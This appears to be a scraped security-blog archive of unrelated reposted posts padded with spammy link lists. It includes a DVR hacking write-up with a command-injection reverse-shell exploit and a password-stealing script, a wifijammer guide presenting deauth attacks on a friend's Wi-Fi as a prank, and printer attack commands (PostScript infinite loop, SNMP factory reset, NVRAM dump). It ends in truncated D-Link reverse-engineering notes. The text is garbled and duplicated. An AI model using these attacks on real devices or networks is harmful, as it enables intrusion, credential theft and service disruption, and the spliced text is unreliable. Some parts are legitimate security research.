2020. június 10., szerda

Backtrack4


The Remote Exploit Development Team has just announced BackTrack 4 Beta. BackTrack is a Linux based LiveCD intended for security testing and we've been watching the project since the very early days. They say this new beta is both stable and usable. They've moved towards behaving like an actual distribution: it's based on Debian core, they use Ubuntu software, and they're running their own BackTrack repositories for future updates. There are a lot of new features, but the one we're most interested in is the built in Pico card support. You can use the FPGAs to generate rainbow tables and do lookups for things like WPA, GSM, and Bluetooth cracking. BackTrack ISO and VMWare images are available here.


Related posts


  1. Pentest Network
  2. Hacking Health
  3. Pentest Magazine
  4. Hackerrank Sql
  5. Hacking Jailbreak
  6. Pentest Standard
  7. Hacking Gif
  8. Hackerrank
  9. Pentest Windows
  10. Hacker Keyboard

Router-Exploit-Shovel: An Automated Application Generator For Stack Overflow Types On Wireless Routers

About Router-Exploit-Shovel
   Router-Exploit-Shovel is an automated application generation for Stack Overflow types on Wireless Routers.

   Router exploits shovel is an automated application generation tool for stack overflow types on wireless routers. The tool implements the key functions of exploits, it can adapt to the length of the data padding on the stack, generate the ROP chain, generate the encoded shellcode, and finally assemble them into a complete attack code. The user only needs to attach the attack code to the overflow location of the POC to complete the Exploit of the remote code execution.

   The tool supports MIPSel and MIPSeb.Run on Ubuntu 16.04 64bit.

Router-Exploit-Shovel's Installation
   Open your Terminal and enter these commands:
Usage

   Example: python3 Router_Exploit_Shovel.py -b test_binaries/mipseb-httpd -l test_binaries/libuClibc-0.9.30.so -o 0x00478584

Router-Exploit-Shovel's screenshot

Code structure

ROP chain generation
   This tool uses pattern to generate ROP chains. Extract patterns from common ROP exploitation procedure. Use regex matching to find available gadgets to fill up chain strings. Base64 encoding is to avoid duplicate character escapes. For example:

Attackblocks
   You can get attackblocks generated in results/attackBlocks.txt. Such as:

You might like these similar tools:
Related articles

2020. június 9., kedd

Swann Song - DVR Insecurity

"Swan song" is a metaphorical phrase for a final gesture, effort, or performance given just before death or retirement. This post serves as the "swan song" for a whole slew of DVR security systems. With that being said, I will refer to the lyrical master MC Hammer, lets turn this mutha' out.

I recently had a chance to get my hands on a 4 channel DVR system system sold under a handful of company banners (4/8/16 channels) - Swann, Lorex, Night Owl, Zmodo, URMET, kguard security, etc. A few device model numbers are - DVR04B, DVR08B, DVR-16CIF, DVR16B
After firing up the device and putting it on the network I noticed that it was running a telnet server, unfortunately the device does not appear to come configured with an easy/weak login :(. Time to open it up and see whats going on :)

After opening the device up something grabbed my attention right away....

The highlighted header looked like a pretty good possibility for a serial port, time to break out the multi-meter and check. After a couple power cycles, the header was indeed a serial port :)

After hooking up my usb to serial breakout board to the device serial port and guessing at the following serial settings: 115200 8-N-1 , I was stuck looking at a login prompt without a working login or password.

Lucky for me the device startup can be reconfigured using the u-boot environment. The environment variable "bootargs" can be adjusted to boot the linux system into single user mode by appending "single" to the end of the existing settings:
setenv bootargs mem=68M console=ttyAMA0,115200 root=1f01 rootfstype=jffs2 mtdparts=physmap-flash.0:4M(boot),12M(rootfs),14M(app),2M(para) busclk=220000000 single


This change to the bootargs variable is only temporary at this point, if we were to power cycle the device the change would be lost. It is possible to write these changes to the device, but in this case we only want to boot into single user mode once. To boot the device you need to tell the boot loader where the kernel exists in memory, this value can be found in the default environment variable "bootdcmd".


Once the device is booted up in single user mode, the root password can be reset and the device can be rebooted. Telnet now works, but what fun is that when these devices don't normally expose telnet to the internet :). Now for the real fun...looking at the device the default configuration is setup to auto-magically use the power of the dark lord satan (uPnP) to map a few ports on your router (if it supports uPnP). One of the ports that it will expose is for the web (activeX) application and the other is the actual comms channel the device uses (port 9000). The first item I looked at was the web application that is used to view the video streams remotely and configure the device. The first thing that I found with this lovely device is that the comms channel (9000) did not appear to do any authentication on requests made to it...Strike 1. I imagine the activeX application that is used to connect to the device could be patched to just skip the login screen, but that seems like a lot of work, especially when there are much easier ways in. The next thing I saw was a bit shocking...when you access the application user accounts page the device sends the application all the information about the accounts stored on the device. This includes the login and password. In clear text. Strike 2. I created a small PoC in python that will pull the password from a vulnerable device:
python getPass.py 192.168.10.69
[*]Host: 192.168.10.69
[+]Username: admin
[+]Password: 123456
Script can be found here.

After owning the device at the "application" level, I figured it was time to go deeper.


Port 9000 is run by a binary named 'raysharpdvr'. I pulled the binary off the device and started going through it looking for interesting stuff. First thing I noticed was the device was using the "system" call to carry out some actions, after chasing down these calls and not seeing much, the following popped up:


"sprintf" with user input into a "system", that'll do it. Couple problems to overcome with this. First in order to use this vector for command injection you must configure the device to use "ppp" - this will cause the device to go offline and we will not be able to interact with it further :(. We can get around this issue by injecting a call to the dhcp client appliction ("udhcpc") - this will cause the device to use dhcp to get its network information bypassing the previous "ppp" config. The other issue is once we have reconfigured the device to run our command, it needs to be restarted before it will execute (its part of the init scripts). The application does not actually provide a way to reboot the device using the web interface, there is a section that says 'reboot', but when it is triggered nothing happens and some debugging information displayed in the serial console saying the functionality is not implemented. Lucky for us there are plenty of overflow bugs in this device that will lead to a crash :). The device has a watchdog that polls the system to check if the "raysharpdvr" application is running and if it does not see it, it initiates a system reboot - very helpful. With those two issues out of the way the only thing left is HOW to talk to our remote root shell that is waiting for us....luckily the device ships with netcat built into busybox, -e flag and all :)
Usage: sploit.py <target> <connectback host> <connectback port>
$ python sploit.py 192.168.10.69 192.168.10.66 9999
[*]Sending Stage 1
[*]Sending Stage 2
[*]Rebooting the server with crash....
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Strike 3, get this weak shit off my network. The script can be found here. The script relies on the web application running on port 80, this is not always the case so you may need to adjust the script to fix if your device listens on another port. It is also worth noting that it may take a few minutes for the device to reboot and connect back to you.
Unfortunately the web server that runs on this device does not behave correctly (no response headers) so I do not believe finding these online is as easy as searching shodan, however it is possible to fingerprint vulnerable devices by looking for hosts with port 9000 open.

tl;dr; A whole slew of security dvr devices are vulnerable to an unauthenticated login disclosure and unauthenticated command injection.

Related word


WiFiJammer: Amazing Wi-Fi Tool


The name sounds exciting but really does it jam WiFi networks? Yes, it is able to do the thing which it's name suggests. So today I'm going to show you how to annoy your friend by cutting him/her short of the WiFi service.

Requirements:


  1. A computer/laptop with WiFi capable of monitoring (monitor mode).
  2. A Linux OS (I'm using Arch Linux with BlackArch Repos)
  3. And the most obvious thing wifijammer (If you're having BlackArch then you already have it).


How does it work? You maybe thinking!, it's quite simple it sends the deauth packets from the client to the AP (Access Point) after spoofing its (client's) mac-address which makes AP think that it's the connected client who wants to disconnect and Voila!

Well to jam all WiFi networks in your range its quite easy just type:

sudo wifijammer


but wait a minute this may not be a good idea. You may jam all the networks around you, is it really what you want to do? I don't think so and I guess it's illegal.

We just want to play a prank on our friend isn't it? So we want to attack just his/her AP. To do that just type:

sudo wifijammer -a <<AP-MAC-ADDRESS>>

here -a flag specifies that we want to jam a particular AP and after it we must provide the MAC-ADDRESS of that particular AP that we want to jam.
Now how in the world am I going to know what is the MAC-ADDRESS of my friend's AP without disturbing the other people around me?
It's easy just use the Hackers all time favorite tool airodump-ng. Type in the following commands:

sudo airmon-ng

sudo airodump-ng

airmon-ng will put your device in monitor mode and airodump-ng will list all the wifi networks around you with their BSSID, MAC-ADDRESS, and CHANNELS. Now look for your friend's BSSID and grab his/her MAC-ADDRESS and plug that in the above mentioned command. Wooohooo! now you are jamming just your friend's wifi network.

Maybe that's not what you want, maybe you want to jam all the people on a particular channel well wifijammer can help you even with that just type:

sudo wifijammer -c <<CHANNEL-NUMBER>>

with -c we specify to wifijammer that we only want to deauth clients on a specified channel. Again you can see with airodump-ng who is on which channel.

wifijammer has got many other flags you can check out all flags using this command that you always knew:

sudo wifijammer -h


Hope you enjoyed it, good bye and have fun :)

Related articles


  1. Hacker
  2. Pentest Open Source
  3. Hacking
  4. Hackintosh
  5. Hacking
  6. What Hacking Is
  7. Hacking Page
  8. Pentest Distro
  9. Hacking Groups
  10. Pentest Open Source
  11. Hacking To The Gate
  12. Pentest Questions
  13. Pentest Web Application
  14. Hacker Attack
  15. Pentest+ Vs Ceh
  16. Hacking Language

Router-Exploit-Shovel: An Automated Application Generator For Stack Overflow Types On Wireless Routers

About Router-Exploit-Shovel
   Router-Exploit-Shovel is an automated application generation for Stack Overflow types on Wireless Routers.

   Router exploits shovel is an automated application generation tool for stack overflow types on wireless routers. The tool implements the key functions of exploits, it can adapt to the length of the data padding on the stack, generate the ROP chain, generate the encoded shellcode, and finally assemble them into a complete attack code. The user only needs to attach the attack code to the overflow location of the POC to complete the Exploit of the remote code execution.

   The tool supports MIPSel and MIPSeb.Run on Ubuntu 16.04 64bit.

Router-Exploit-Shovel's Installation
   Open your Terminal and enter these commands:
Usage

   Example: python3 Router_Exploit_Shovel.py -b test_binaries/mipseb-httpd -l test_binaries/libuClibc-0.9.30.so -o 0x00478584

Router-Exploit-Shovel's screenshot

Code structure

ROP chain generation
   This tool uses pattern to generate ROP chains. Extract patterns from common ROP exploitation procedure. Use regex matching to find available gadgets to fill up chain strings. Base64 encoding is to avoid duplicate character escapes. For example:

Attackblocks
   You can get attackblocks generated in results/attackBlocks.txt. Such as:

You might like these similar tools:

Read more


  1. Hacker Anonymous
  2. Hacker Lab
  3. Hacker Keyboard
  4. Pentest+ Vs Oscp
  5. Hackerx
  6. Pentestgeek
  7. Hacking Apps

Printer Security


Printers belong arguably to the most common devices we use. They are available in every household, office, company, governmental, medical, or education institution.

From a security point of view, these machines are quite interesting since they are located in internal networks and have direct access to sensitive information like confidential reports, contracts or patient recipes.


TL;DR: In this blog post we give an overview of attack scenarios based on network printers, and show the possibilities of an attacker who has access to a vulnerable printer. We present our evaluation of 20 different printer models and show that each of these is vulnerable to multiple attacks. We release an open-source tool that supported our analysis: PRinter Exploitation Toolkit (PRET) https://github.com/RUB-NDS/PRET
Full results are available in the master thesis of Jens Müller and our paper.
Furthermore, we have set up a wiki (http://hacking-printers.net/) to share knowledge on printer (in)security.
The highlights of the entire survey will be presented by Jens Müller for the first time at RuhrSec in Bochum.

Background


There are many cool protocols and languages you can use to control your printer or your print jobs. We assume you have never heard of at least half of them. An overview is depicted in the following figure and described below.


Device control

This set of languages is used to control the printer device. With a device control language it is possible to retrieve the printer name or status. One of the most common languages is the Simple Network Management Protocol (SNMP). SNMP is a UDP based protocol designed to manage various network components beyond printers as well, e.g. routers and servers.

Printing channel

The most common network printing protocols supported by printer devices are the Internet Printing Protocol (IPP), Line Printer Daemon (LPD), Server Message Block (SMB), and raw port 9100 printing. Each protocol has specific features like print job queue management or accounting. In our work, we used these protocols to transport malicious documents to the printers.


Job control language

This is where it gets very interesting (for our attacks). A job control language manages printer settings like output trays or paper size. A de-facto standard for print job control is PJL. From a security perspective it is very useful that PJL is not limited to the current print job as some settings can be made permanent. It can further be used to change the printer's display or read/write files on the device.


Page description language

A page description language specifies the appearance of the actual document. One of the most common 'standard' page description languages is PostScript. While PostScript has lost popularity in desktop publishing and as a document exchange format (we use PDF now), it is still the preferred page description language for laser printers. PostScript is a stack-based, Turing-complete programming language consisting of about 400 instructions/operators. As a security aware researcher you probable know that some of them could be useful. Technically spoken, access to a PostScript interpreter can already be classified as code execution.


Attacks


Even though printers are an important attack target, security threats and scenarios for printers are discussed in very few research papers or technical reports. Our first step was therefore to perform a comprehensive analysis of all reported and published attacks in CVEs and security blogs. We then used this summary to systematize the known issues, to develop new attacks and to find a generic approach to apply them to different printers. We estimated that the best targets are the PostScript and PJL interpreters processing the actual print jobs since they can be exploited by a remote attacker with only the ability to 'print' documents, independent of the printing channel supported by the device.
We put the printer attacks into four categories.


Denial-of-service (DoS)

Executing a DoS attack is as simple as sending these two lines of PostScript code to the printer which lead to the execution of an infinite loop:

Denial-of-service%!
{} loop


Other attacks include:
  • Offline mode. The PJL standard defines the OPMSG command which 'prompts the printer to display a specified message and go offline'.
  • Physical damage. By continuously setting the long-term values for PJL variables, it is possible to physically destroy the printer's NVRAM which only survives a limited number of write cycles.
  • Showpage redefinition. The PostScript 'showpage' operator is used in every document to print the page. An attacker can simply redefine this operator to do nothing.

Protection Bypass

Resetting a printer device to factory defaults is the best method to bypass protection mechanisms. This task is trivial for an attacker with local access to the printer, since all tested devices have documented procedures to perform a cold reset by pressing certain key combinations.
However, a factory reset can be performed also by a remote attacker, for example using SNMP if the device complies with RFC1759 (Printer MIB):

Protection Bypass# snmpset -v1 -c public [printer] 1.3.6.1.2.1.43.5.1.1.3.1 i 6
Other languages like HP's PML, Kyocera's PRESCRIBE or even PostScript offer similar functionalities.

Furthermore, our work shows techniques to bypass print job accounting on popular print servers like CUPS or LPRng.

Print Job Manipulation

Some page description languages allow permanent modifications of themselves which leads to interesting attacks, like manipulating other users' print jobs. For example, it is possible to overlay arbitrary graphics on all further documents to be printed or even to replace text in them by redefining the 'showpage' and 'show' PostScript operators.

Information Disclosure

Printing over port 9100 provides a bidirectional channel, which can be used to leak sensitive information. For example, Brother based printers have a documented feature to read from or write to a certain NVRAM address using PJL:

Information Disclosure@PJL RNVRAM ADDRESS = X
Our prototype implementation simply increments this value to dump the whole NVRAM, which contains passwords for the printer itself but also for user-defined POP3/SMTP as well as for FTP and Active Directory profiles. This way an attacker can escalate her way into a network, using the printer device as a starting point.
Other attacks include:
  • File system access. Both, the standards for PostScript and PJL specify functionality to access the printers file system. As it seems, some manufacturers have not limited this feature to a certain directory, which leads to the disclosure of sensitive information like passwords.
  • Print job capture. If PostScript is used as a printer driver, printed documents can be captured. This is made possible by two interesting features of the PostScript language: First, permanently redefining operators allows an attacker to 'hook' into other users' print jobs and secondly, PostScript's capability to read its own code as data allows to easily store documents instead of executing them.

  • Credential disclosure. PJL passwords, if set, can easily retrieved through brute-force attacks due to their limited key space (1..65535). PostScript passwords, on the other hand, can be cracked extremely fast (up to 100,000 password verifications per second) thanks to the performant PostScript interpreters.

PRET

To automate the introduced attacks, we wrote a prototype software entitled PRET. The main idea of PRET is to facilitate the communication between the end-user and the printer. Thus, by entering a UNIX-like command PRET translates it to PostScript or PJL, sends it to the printer, and evaluates the result. For example, PRET converts a UNIX command ls to the following PJL request:


Information Disclosure@PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535
It then collects the printer output and translates it to a user friendly output.

PRET implements the following list of commands for file system access on a printer device:

Evaluation

As a highly motivated security researcher with a deep understanding of systematic analysis, you would probably obtain a list of about 20 - 30 well-used printers from the most important manufacturers, and perform an extensive security analysis using these printers.
However, this was not our case. To overcome the financial obstacles, we collected printers from various university chairs and facilities. While our actual goal was to assemble a pool of printers containing at least one model for each of the top ten manufacturers, we practically took what we could get. The result is depicted in the following figure:
The assembled devices were not brand-new anymore and some of them were not even completely functional. Three printers had physically broken printing functionality so it was not possible to evaluate all the presented attacks. Nevertheless, these devices represent a good mix of printers used in a typical university or office environment.
Before performing the attacks, we of course installed the newest firmware on each of the devices. The results of our evaluation show that we could find multiple attacks against each printer. For example, simple DoS attacks with malicious PostScript files containing infinite loops are applicable to each printer. Only the HP LaserJet M2727nf had a watchdog mechanism and restarted itself after about ten minutes. Physical damage could be caused to about half of the tested device within 24 hours of NVRAM stressing. For a majority of devices, print jobs could be manipulated or captured.
PostScript, PJL and PML based attacks can even be exploited by a web attacker using advanced cross-site printing techniques. In the scope of our research, we discovered a novel approach – 'CORS spoofing' – to leak information like captured print jobs from a printer device given only a victim's browser as carrier.
A proof-of-concept implementation demonstrating that advanced cross-site printing attacks are practical and a real-world threat to companies and institutions is available at http://hacking-printers.net/xsp/.

Our next post will be on adapting PostScript based attacks to websites.

Authors of this Post

Jens Müller
Juraj Somorovsky
Vladislav Mladenov

Related posts


Magecart Targets Emergency Services-related Sites Via Insecure S3 Buckets

Hacking groups are continuing to leverage misconfigured AWS S3 data storage buckets to insert malicious code into websites in an attempt to swipe credit card information and carry out malvertising campaigns. In a new report shared with The Hacker News, cybersecurity firm RiskIQ said it identified three compromised websites belonging to Endeavor Business Media last month that are still hosting

via The Hacker News
Related articles

  1. Pentest Questions
  2. Hacking Attack
  3. Hacking Network
  4. Pentesting And Ethical Hacking
  5. Pentest Practice
  6. Hacker Software
  7. Pentest Network
  8. Hacker Lab
  9. Hacking Names
  10. Pentest With Kali
  11. Hacking Language
  12. Hacker Website
  13. Hackintosh
  14. Hacking Network
  15. Pentest With Kali Linux

How Do I Get Started With Bug Bounty ?

How do I get started with bug bounty hunting? How do I improve my skills?


These are some simple steps that every bug bounty hunter can use to get started and improve their skills:

Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.

Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".

Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.

Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.

Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.

Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.


Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.

A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.

Continue reading


  1. Pentest Lab Setup
  2. Pentest Xss
  3. Hacking Groups
  4. Pentest Linux
  5. Pentest Example Report
  6. Hacker
  7. Hacking With Linux
  8. Hacking 3Ds
  9. Pentest With Kali Linux
  10. Pentest Android App
  11. Hacker Box

2020. június 8., hétfő

How To Start | How To Become An Ethical Hacker

Are you tired of reading endless news stories about ethical hacking and not really knowing what that means? Let's change that!
This Post is for the people that:

  • Have No Experience With Cybersecurity (Ethical Hacking)
  • Have Limited Experience.
  • Those That Just Can't Get A Break


OK, let's dive into the post and suggest some ways that you can get ahead in Cybersecurity.
I receive many messages on how to become a hacker. "I'm a beginner in hacking, how should I start?" or "I want to be able to hack my friend's Facebook account" are some of the more frequent queries. Hacking is a skill. And you must remember that if you want to learn hacking solely for the fun of hacking into your friend's Facebook account or email, things will not work out for you. You should decide to learn hacking because of your fascination for technology and your desire to be an expert in computer systems. Its time to change the color of your hat 😀

 I've had my good share of Hats. Black, white or sometimes a blackish shade of grey. The darker it gets, the more fun you have.

If you have no experience don't worry. We ALL had to start somewhere, and we ALL needed help to get where we are today. No one is an island and no one is born with all the necessary skills. Period.OK, so you have zero experience and limited skills…my advice in this instance is that you teach yourself some absolute fundamentals.
Let's get this party started.
  •  What is hacking?
Hacking is identifying weakness and vulnerabilities of some system and gaining access with it.
Hacker gets unauthorized access by targeting system while ethical hacker have an official permission in a lawful and legitimate manner to assess the security posture of a target system(s)

 There's some types of hackers, a bit of "terminology".
White hat — ethical hacker.
Black hat — classical hacker, get unauthorized access.
Grey hat — person who gets unauthorized access but reveals the weaknesses to the company.
Script kiddie — person with no technical skills just used pre-made tools.
Hacktivist — person who hacks for some idea and leaves some messages. For example strike against copyright.
  •  Skills required to become ethical hacker.
  1. Curosity anf exploration
  2. Operating System
  3. Fundamentals of Networking
*Note this sites


Related posts


  1. Pentesting Tools
  2. Hacking With Raspberry Pi
  3. Hacking Resources
  4. Hacking Hardware
  5. Pentest +
  6. How To Pentest A Website
  7. Hacking The Art Of Exploitation
  8. Hacking Script
  9. Pentest+ Vs Oscp
  10. Pentest Tutorial
  11. Hacking Hardware
  12. Hacking Bluetooth
  13. Hacking Images
  14. Pentest Methodology
  15. Hacking Gif
  16. Hacker Software
  17. Pentest Active Directory
  18. Pentest Documentation
  19. Hacking Ethics
  20. Hacking Names

Open Sesame (Dlink - CVE-2012-4046)

A couple weeks ago a vulnerability was posted for the dlink DCS-9xx series of cameras. The author of the disclosure found that the setup application that comes with the camera is able to send a specifically crafted request to a camera on the same network and receive its password in plaintext. I figured this was a good chance to do some analysis and figure out exactly how the application carried out this functionality and possibly create a script to pull the password out of a camera.

The basic functionality of the application is as follows:

  • Application sends out a UDP broadcast on port 5978
  • Camera sees the broadcast on port 5978 and inspects the payload – if it sees that the initial part of the payload contains "FF FF FF FF FF FF" it responds (UDP broadcast port 5978) with an encoded payload with its own MAC address
  • Application retrieves the camera's response and creates another UDP broadcast but this time it sets the payload to contain the target camera's MAC address, this encoded value contains the command to send over the password
  • Camera sees the broadcast on port 5978 and checks that it is meant for it by inspecting the MAC address that has been specified in the payload, it responds with an encoded payload that contains its password (base64 encoded)

After spending some time with the application in a debugger I found what looked like it was responsible for the decoding of the encoded values that are passed:


super exciting screen shot.
After spending some time documenting the functionality I came up with the following notes (messy wall of text):

CommandComments
.JGE SHORT 0A729D36; stage1
./MOV EDX,DWORD PTR SS:[LOCAL.2]; set EDX to our 1st stage half decoded buffer
.|MOV ECX,DWORD PTR SS:[LOCAL.4]; set ECX to our current count/offset
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our base64 encoded payload
.|MOVSX EAX,BYTE PTR DS:[EAX]; set EAX to the current value in our base64 payload
.|MOV AL,BYTE PTR DS:[EAX+0A841934]; set EAX/AL to a hardcoded offset of its value table is at 0a841934
.|MOV BYTE PTR DS:[ECX+EDX],AL; ECX = Offset, EDX = start of our half-decoded buffer, write our current byte there
.|INC DWORD PTR SS:[LOCAL.4]; increment our offset/count
.|INC DWORD PTR SS:[LOCAL.3]; increment our base64 buffer to next value
.|MOV EDX,DWORD PTR SS:[LOCAL.4]; set EDX to our counter
.|CMP EDX,DWORD PTR SS:[ARG.2]; compare EDX (counter) to our total size
.\JL SHORT 0A729D13; jump back if we have not finished half decoding our input value
.MOV ECX,DWORD PTR SS:[ARG.3]; Looks like this will point at our decoded buffer
.MOV DWORD PTR SS:[LOCAL.5],ECX; set Arg5 to our decoded destination
.MOV EAX,DWORD PTR SS:[LOCAL.2]; set EAX to our half-decoded buffer
.MOV DWORD PTR SS:[LOCAL.3],EAX; set arg3 to point at our half-decoded buffer
.MOV EDX,DWORD PTR SS:[ARG.4]; ???? 1500 decimal
.XOR ECX,ECX; clear ECX
.MOV DWORD PTR DS:[EDX],ECX; clear out arg4 value
.XOR EAX,EAX; clear out EAX
.MOV DWORD PTR SS:[LOCAL.6],EAX; clear out local.6
.JMP SHORT 0A729DAE; JUMP
./MOV EDX,DWORD PTR SS:[LOCAL.3]; move our current half-decoded dword position into EDX
.|MOV CL,BYTE PTR DS:[EDX]; move our current byte into ECX (CL) (dword[0])
.|SHL ECX,2; shift left 2 dword[0]
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; move our current dword position into EAX
.|MOVSX EDX,BYTE PTR DS:[EAX+1]; move our current dword position + 1 (dword[1]) into EDX
.|SAR EDX,4; shift right 4 dword[1]
.|ADD CL,DL; add (shift left 2 dword[0]) + (shift right 4 dword[1])
.|MOV EAX,DWORD PTR SS:[LOCAL.5]; set EAX to our current decoded buffer position
.|MOV BYTE PTR DS:[EAX],CL; write our decoded (dword[0]) value to or decoded buffer
.|INC DWORD PTR SS:[LOCAL.5]; increment our position in the decoded buffer
.|MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our current dword position
.|MOV CL,BYTE PTR DS:[EDX+1]; set ECX to dword[1]
.|SHL ECX,4; left shift 4 dword[1]
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our current dword position
.|MOVSX EDX,BYTE PTR DS:[EAX+2]; set EDX to dword[2]
.|SAR EDX,2; shift right 2 dword[2]
.|ADD CL,DL; add (left shift 4 dword[1]) + (right shift 2 dword[2])
.|MOV EAX,DWORD PTR SS:[LOCAL.5]; set EAX to our next spot in the decoded buffer
.|MOV BYTE PTR DS:[EAX],CL; write our decoded value into our decoded buffer
.|INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.|MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our current half-decoded dword
.|MOV CL,BYTE PTR DS:[EDX+2]; set ECX dword[2]
.|SHL ECX,6; shift left 6 dword[2]
.|MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our current half-decoded dword
.|ADD CL,BYTE PTR DS:[EAX+3]; add dword[2] + dword[3]
.|MOV EDX,DWORD PTR SS:[LOCAL.5]; set EDX to point at our next spot in our decoded buffer
.|MOV BYTE PTR DS:[EDX],CL; write our decoded byte to our decoded buffer
.|INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.|ADD DWORD PTR SS:[LOCAL.3],4; increment our encoded buffer to point at our next dword
.|MOV ECX,DWORD PTR SS:[ARG.4]; set ECX to our current offset?
.|ADD DWORD PTR DS:[ECX],3; add 3 to our current offset?
.|ADD DWORD PTR SS:[LOCAL.6],4; add 4 to our byte counter??
.|MOV EAX,DWORD PTR SS:[ARG.2]; move total size into EAX
.|ADD EAX,-4; subtract 4 from total size
.|CMP EAX,DWORD PTR SS:[LOCAL.6]; compare our total bytes to read bytes
.\JG SHORT 0A729D50; jump back if we are not done
.MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our last DWORD of encoded buffer
.MOVSX ECX,BYTE PTR DS:[EDX+3]; set ECX to dword[3] last byte of our half-decoded dword (dword + 3)
.INC ECX; increment the value of dword[3]
.JE SHORT 0A729E1E
.MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to our current half-decoded dword
.MOV DL,BYTE PTR DS:[EAX]; set EDX (DL) to dword[0]
.SHL EDX,2; shift left 2 dword[0]
.MOV ECX,DWORD PTR SS:[LOCAL.3]; set ECX to our current encoded dword position
.MOVSX EAX,BYTE PTR DS:[ECX+1]; set EAX to dword[1]
.SAR EAX,4; shift right 4 dword[1]
.ADD DL,AL; add (shifted left 2 dword[0]) + (shifted right 4 dword[1])
.MOV ECX,DWORD PTR SS:[LOCAL.5]; set ECX to point at our next spot in our decoded buffer
.MOV BYTE PTR DS:[ECX],DL; write our decoded value (EDX/DL) to our decoded buffer
.INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to point at our dword
.MOV AL,BYTE PTR DS:[EDX+1]; set EAX/AL to dword[1]
.SHL EAX,4; shift left 4 dword[1]
.MOV EDX,DWORD PTR SS:[LOCAL.3]; set EDX to our current dword
.MOVSX ECX,BYTE PTR DS:[EDX+2]; set ECX to dword[2]
.SAR ECX,2; shift right 2 dword[2]
.ADD AL,CL; add (shifted left 4 dword[1]) + (shifted right 2 dword[2])
.MOV EDX,DWORD PTR SS:[LOCAL.5]; set EDX to point at our current spot in our decoded buffer
.MOV BYTE PTR DS:[EDX],AL; write our decoded value to the decoded buffer
.INC DWORD PTR SS:[LOCAL.5]; move to the next spot in our decoded buffer
.MOV EAX,DWORD PTR SS:[LOCAL.3]; set EAX to point at our current dword
.MOV CL,BYTE PTR DS:[EAX+2]; set ECX/CL to dword[2]
.SHL ECX,6; shift left 6 dword[2]
.MOV EAX,DWORD PTR SS:[LOCAL.3]; point EAX at our current dword
.ADD CL,BYTE PTR DS:[EAX+3]; add dword[3] + (shifted left 6 dword[2])
.MOV EDX,DWORD PTR SS:[LOCAL.5]; point EDX at our current decoded buffer
.MOV BYTE PTR DS:[EDX],CL; write our decoded value to the decoded buffer
.INC DWORD PTR SS:[LOCAL.5]; increment our deocded buffer
.MOV ECX,DWORD PTR SS:[ARG.4]; set ECX to our current offset?
